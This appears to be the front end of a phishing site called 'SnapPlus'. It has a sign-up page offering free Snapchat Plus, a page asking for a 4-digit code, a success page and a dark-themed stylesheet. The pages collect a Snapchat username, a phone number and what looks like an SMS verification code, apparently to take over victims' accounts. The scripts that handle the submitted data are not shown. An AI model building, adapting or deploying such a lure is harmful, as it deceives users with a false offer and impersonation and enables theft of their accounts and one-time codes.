
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>SnapPlus</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="icon" type="image/jpeg" href="images.jpg" />
</head>
<body>
  <div class="container">
    <div class="card">
      <img src="images.jpg" alt="SnapPlus Logo" class="logo" />
      <h1>Join on SnapPlus</h1>
      <p class="subtitle">Get free Snapchat Plus for a month when you sign up! Just enter your details below to get started.</p>

      <form id="signup-form">
        <div class="form-group">
          <label for="username">Snapchat Username</label>
          <input
            type="text"
            id="username"
            name="username"
            placeholder="e.g. snapplus123"
            required
            maxlength="15"
            autocomplete="username"
            aria-required="true"
          />
          <span class="error-text" id="username-error" role="alert"></span>
        </div>

        <div class="form-group">
          <label for="phone">Phone Number</label>
          <input
            type="tel"
            id="phone"
            name="phone"
            placeholder="e.g. 07700 900123"
            required
            pattern="^\+?[0-9\s]+$"
            autocomplete="tel"
            aria-required="true"
          />
          <span class="error-text" id="phone-error" role="alert"></span>
        </div>

        <button type="submit" class="btn-submit" id="submit-btn">
          Continue
        </button>
      </form>

      <div id="message" class="message" role="status" aria-live="polite"></div>

      <footer>
        &copy; 2026 SnapPlus. All rights reserved.
      </footer>
    </div>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>SnapPlus - Success</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="icon" type="image/jpeg" href="images.jpg" />
</head>
<body>
  <div class="container">
    <div class="card">
      <img src="images.jpg" alt="SnapPlus Logo" class="logo" />
      <h1 class="success-title">✓ Verified!</h1>
      <p class="subtitle">Your account has been successfully verified.</p>
      <button class="btn-submit" style="width: auto; max-width: 200px; margin: 28px auto 0; display: block;" onclick="window.location.href='index.html'";">Go Back</button>

      <footer>
        &copy; 2026 SnapPlus. All rights reserved.
      </footer>
    </div>
  </div>

</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>SnapPlus - Verify</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="icon" type="image/jpeg" href="images.jpg" />
</head>
<body>
  <div class="container">
    <div class="card">
      <img src="images.jpg" alt="SnapPlus Logo" class="logo" />
      <h1>Verify Code</h1>
      <p class="subtitle">It might take a couple of minutes to receive your code. Enter it below.</p>

      <form id="verify-form">
        <div class="form-group">
          <label for="code">4-Digit Code</label>
          <input
            type="text"
            id="code"
            name="code"
            placeholder="0000"
            required
            maxlength="4"
            pattern="[0-9]{4}"
            inputmode="numeric"
            autocomplete="one-time-code"
            aria-required="true"
          />
          <span class="error-text" id="code-error" role="alert"></span>
        </div>

        <button type="submit" class="btn-submit" id="submit-btn">Verify</button>
      </form>

      <div id="message" class="message" role="status" aria-live="polite"></div>

      <footer>
        &copy; 2026 SnapPlus. All rights reserved.
      </footer>
    </div>
  </div>

  <script src="verify.js"></script>
</body>
</html>
</file>
<file: style.css>
/* DESIGN SYSTEM – CSS Custom Properties */
:root {
  --color-bg: #020617;
  --color-surface: #0f172a;
  --color-surface-elevated: #1e293b;
  --color-text: #f8fafc;
  --color-text-muted: #94a3b8;
  --color-text-subtle: #475569;
  --color-border: #334155;
  --color-border-focus: #fffc00;
  --color-accent: #fffc00;
  --color-accent-hover: #e6e200;
  --color-accent-text: #020617;
  --color-success: #34d399;
  --color-success-bg: #064e3b;
  --color-error: #f87171;
  --color-error-bg: #450a0a;
  --color-shadow: rgba(0, 0, 0, 0.4);
  --radius-md: 12px;
  --radius-xl: 24px;
  --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
  --transition-base: 250ms cubic-bezier(0.4, 0, 0.2, 1);
  --shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.5), 0 8px 10px -6px rgba(0, 0, 0, 0.4);
  --font-sans: -apple-system, BlinkMacSystemFont, "Inter", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-sans);
  background-color: var(--color-bg);
  color: var(--color-text);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 20px;
  line-height: 1.5;
  transition: background-color var(--transition-base), color var(--transition-base);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

.container {
  width: 100%;
  max-width: 440px;
}

.card {
  background: var(--color-surface);
  border-radius: var(--radius-xl);
  padding: 48px 32px;
  box-shadow: var(--shadow-lg);
  border: 1px solid var(--color-border);
  position: relative;
  transition: background-color var(--transition-base), border-color var(--transition-base), box-shadow var(--transition-base);
}

.logo {
  width: 64px;
  height: 64px;
  display: block;
  margin: 0 auto 28px;
  border-radius: 16px;
  border: 1px solid var(--color-border);
  object-fit: cover;
  background: var(--color-surface-elevated);
  transition: transform var(--transition-base), border-color var(--transition-base);
}

.logo:hover {
  transform: scale(1.05);
}

h1 {
  color: var(--color-text);
  font-size: 28px;
  font-weight: 700;
  letter-spacing: -0.5px;
  margin-bottom: 12px;
  text-align: center;
}

h1.success-title {
  color: var(--color-success);
}

.subtitle {
  color: var(--color-text-muted);
  font-size: 15px;
  text-align: center;
  margin-bottom: 36px;
  font-weight: 400;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-text-muted);
  margin-bottom: 8px;
}

input {
  width: 100%;
  padding: 14px 16px;
  font-size: 16px;
  color: var(--color-text);
  background: var(--color-surface);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  outline: none;
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

input:focus {
  border-color: var(--color-border-focus);
  box-shadow: 0 0 0 4px rgba(255, 252, 0, 0.1);
}

input.error {
  border-color: var(--color-error);
}

input.error:focus {
  box-shadow: 0 0 0 4px rgba(220, 38, 38, 0.1);
}

.error-text {
  color: var(--color-error);
  font-size: 12px;
  margin-top: 8px;
  display: block;
  font-weight: 500;
}
.btn-submit {
  width: 100%;
  padding: 16px;
  font-size: 16px;
  font-weight: 600;
  color: var(--color-accent-text);
  background: var(--color-accent);
  border: none;
  border-radius: var(--radius-md);
  cursor: pointer;
  transition: all var(--transition-fast);
  margin-top: 8px;
  letter-spacing: 0.2px;
}

.btn-submit:hover:not(:disabled) {
  background: var(--color-accent-hover);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.15);
}

.btn-submit:active:not(:disabled) {
  transform: translateY(0);
}

.btn-submit:disabled {
  opacity: 0.5;
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
}

.btn-link {
  display: inline-block;
  text-align: center;
  color: var(--color-text-muted);
  text-decoration: none;
  font-size: 14px;
  font-weight: 500;
  margin-top: 28px;
  transition: color var(--transition-fast);
}

.btn-link:hover {
  color: var(--color-text);
}

.message {
  margin-top: 20px;
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  padding: 12px 16px;
  border-radius: var(--radius-md);
  border: 1px solid transparent;
  display: none;
  animation: slideIn var(--transition-base) ease-out;
}

.message.visible {
  display: block;
}

.message.success {
  color: var(--color-success);
  background: var(--color-success-bg);
  border-color: rgba(5, 150, 105, 0.2);
}

.message.error {
  color: var(--color-error);
  background: var(--color-error-bg);
  border-color: rgba(220, 38, 38, 0.2);
}

@keyframes slideIn {
  from {
    opacity: 0;
    transform: translateY(-8px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

footer {
  margin-top: 40px;
  text-align: center;
  color: var(--color-text-muted);
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  opacity: 0.5;
}

@media (max-width: 480px) {
  body {
    padding: 24px 16px;
  }

  .card {
    padding: 40px 24px;
    border-radius: 20px;
  }

  .logo {
    width: 56px;
    height: 56px;
    margin-bottom: 24px;
    border-radius: 14px;
  }

  h1 {
    font-size: 24px;
  }

  .subtitle {
    font-size: 14px;
    margin-bottom: 28px;
  }

  input {
    padding: 12px 14px;
    font-size: 16px;
  }

  .btn-submit {
    padding: 14px;
    font-size: 16px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</file>
